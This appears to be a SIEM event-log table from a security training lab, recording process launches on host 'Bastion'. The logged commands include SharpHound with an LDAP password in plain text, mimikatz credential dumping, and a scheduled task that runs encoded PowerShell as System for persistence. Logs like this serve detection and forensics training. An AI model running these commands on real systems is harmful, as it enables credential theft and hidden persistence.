 @timestamp per 30 minutes
Time event.code process.executable process.command_line user.name host.name
May 2, 2023 @ 00:15:01.622 4688 C:\Users\mark\Documents\SharpHound.exe C:\Users\mark\Documents\SharpHound.exe --domain secdojo.lab --domaincontroller 192.168.11.54 --ldapusername "tsilva" --ldappa john Bastion
ssword "8JPmoXL!ds"
May 2, 2023 @ 00:06:57.155 1 C:\Windows\System32\WindowsPowerShell\v1.0\powers powershell -nop -exec bypass -EncodedCommand RwBlAHQALQBjAGgAaQBsAGQASQB0AGUAbQAgAC0AcgBlAGMAdQByAHMAZQA= john Bastion
hell.exe
May 2, 2023 @ 00:06:57.155 4688 C:\Windows\System32\WindowsPowerShell\v1.0\powers powershell -nop -exec bypass -EncodedCommand RwBlAHQALQBjAGgAaQBsAGQASQB0AGUAbQAgAC0AcgBlAGMAdQByAHMAZQA= john Bastion
hell.exe
May 2, 2023 @ 00:03:13.223 4688 C:\Windows\System32\rundll32.exe C:\Windows\system32\rundll32.exe john Bastion
May 2, 2023 @ 00:03:13.223 1 C:\Windows\System32\rundll32.exe C:\Windows\system32\rundll32.exe john Bastion
May 2, 2023 @ 00:02:40.855 4688 C:\Windows\System32\schtasks.exe schtasks /create /tn SecUpdate /tr "powershell.exe -exec bypass -enc ZQBjAGgAbwAgACIAcABlAHIAcwBpAHMAdABlAG4AYwBlACIACgA=" /s john Bastion
c minute /mo 30 /ru System
May 2, 2023 @ 00:02:40.855 1 C:\Windows\System32\schtasks.exe schtasks /create /tn SecUpdate /tr "powershell.exe -exec bypass -enc ZQBjAGgAbwAgACIAcABlAHIAcwBpAHMAdABlAG4AYwBlACIACgA=" /s john Bastion
c minute /mo 30 /ru System
May 1, 2023 @ 23:59:59.835 4688 C:\Users\mark\Documents\mimikatz.exe C:\Users\mark\Documents\mimikatz.exe token::elevate lsadump::sam exit john Bastion
May 1, 2023 @ 23:59:29.649 4688 C:\Users\mark\Documents\mimikatz.exe C:\Users\mark\Documents\mimikatz.exe sekurlsa::logonpasswords full john Bastion
May 1, 2023 @ 23:59:11.529 4688 C:\Users\mark\Documents\mimikatz.exe C:\Users\mark\Documents\mimikatz.exe sekurlsa::logonpasswords /all john Bastion
May 1, 2023 @ 23:57:45.117 1 C:\Windows\System32\rundll32.exe C:\Windows\system32\rundll32.exe john Bastion
May 1, 2023 @ 23:57:45.117 4688 C:\Windows\System32\rundll32.exe C:\Windows\system32\rundll32.exe john Bastion
May 1, 2023 @ 23:54:37.828 4688 C:\Windows\System32\rundll32.exe C:\Windows\system32\rundll32.exe john Bastion
May 1, 2023 @ 23:54:37.828 1 C:\Windows\System32\rundll32.exe C:\Windows\system32\rundll32.exe john Bastion
May 1, 2023 @ 23:54:20.495 1 C:\Windows\System32\rundll32.exe C:\Windows\system32\rundll32.exe john Bastion